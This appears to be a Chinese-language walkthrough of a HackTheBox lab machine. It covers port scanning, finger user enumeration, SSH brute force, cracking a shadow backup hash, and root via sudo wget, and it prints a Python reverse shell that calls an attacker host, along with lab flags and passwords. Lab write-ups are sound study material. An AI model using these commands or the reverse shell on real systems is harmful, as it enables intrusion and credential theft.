信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.76 | TCP:79, 111, 515, 6787, 22022 |
$ nmap -p- 10.10.10.76 --min-rate 1000 -sC -sV
bash
PORT STATE SERVICE VERSION
79/tcp open finger?
| fingerprint-strings:
| GenericLines:
| No one logged on
| GetRequest:
| Login Name TTY Idle When Where
| HTTP/1.0 ???
| HTTPOptions:
| Login Name TTY Idle When Where
| HTTP/1.0 ???
| OPTIONS ???
| Help:
| Login Name TTY Idle When Where
| HELP ???
| RTSPRequest:
| Login Name TTY Idle When Where
| OPTIONS ???
| RTSP/1.0 ???
| SSLSessionReq, TerminalServerCookie:
|_ Login Name TTY Idle When Where
|_finger: No one logged on\x0D
111/tcp open rpcbind 2-4 (RPC #100000)
515/tcp open printer
6787/tcp open http Apache httpd
|_http-title: 400 Bad Request
|_http-server-header: Apache
22022/tcp open ssh OpenSSH 8.4 (protocol 2.0)Finger
$ wget http://pentestmonkey.net/tools/finger-user-enum/finger-user-enum-1.0.tar.gz
$ tar -zxvf finger-user-enum-1.0.tar.gz
$ cd finger-user-enum-1.0
$ ./finger-user-enum.pl -U /usr/share/seclists/Usernames/Names/names.txt -t 10.10.10.76
$ hydra -L user.txt -p 'sunday' ssh://10.10.1

username:sunny password:sunday
sunny 横向 sammy
$ ssh -p 22022 sunny@10.10.10.76
sunny@sunday:~$ cat /backup/shadow.backup

$ echo '$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB'>hash
$ hashcat -m 7400 hash /usr/share/wordlists/rockyou.txt --force

username:sammy password:cooldude!
User.txt
be9b6b0e94d29be3bfc0373008b2b38a
权限提升
$ ssh -p 22022 sammy@10.10.10.76

$ sudo /usr/bin/wget http://10.10.16.18/reverse.py -O /root/troll
python
#!/usr/bin/python
import socket
import subprocess
import os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.16.18",10032))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);
$ sudo /root/troll
脚本将每五秒自动恢复/root/troll初始状态,所以需要快速输入

Root.txt
59b946dc21f12651e440bbfd962cbff0